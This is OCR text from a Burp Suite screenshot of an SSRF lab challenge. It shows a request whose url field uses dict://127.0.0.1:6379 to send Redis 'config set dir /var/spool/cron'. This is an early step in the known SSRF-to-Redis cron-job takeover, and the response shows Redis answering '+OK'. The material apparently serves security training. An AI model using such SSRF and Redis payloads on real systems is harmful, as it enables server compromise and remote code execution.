 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/config:set:dir:/var/spool/cron
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:37:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成 614字节 | 2 millis
Event log (1) All issues (2) 英